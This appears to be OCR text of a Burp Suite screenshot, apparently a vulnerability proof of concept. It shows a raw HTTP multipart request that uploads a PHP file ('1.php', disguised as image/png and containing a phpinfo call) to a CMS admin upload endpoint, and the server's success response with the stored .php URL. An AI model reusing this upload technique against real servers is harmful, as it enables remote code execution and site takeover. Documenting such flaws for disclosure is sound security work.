 Pretty Raw Hex \n ≡
1 POST /admin/upload/uploadfile.html HTTP/1.1
2 Host: localhost
3 Content-Length: 197
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjMaHU43dzUKC0jHP
0 Origin: http://localhost
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://localhost/admin/document/edit.html?id=8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: PHPSESSID=b8icbt5p49g64lat85b62pv44b
8 Connection: close
9
0 ------WebKitFormBoundaryjMaHU43dzUKC0jHP
1 Content-Disposition: form-data; name="file"; filename="1.php"
2 Content-Type: image/png
3
4 <?php phpinfo(); ?>
5 ------WebKitFormBoundaryjMaHU43dzUKC0jHP--
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Dec 2022 15:16:38 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.3.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 225
11
12 {
"code":200,
"msg":"上传成功",
"data":{
"upload_type":"local",
"title":"1.php",
"size":19,
"name":"f07d9b269b56a7932231150f34a095af.php",
"ext":"php",
"url":"\/upload\/20221203\/f07d9b269b56a7932231150f34a095af.php",
"site_id":1
}
}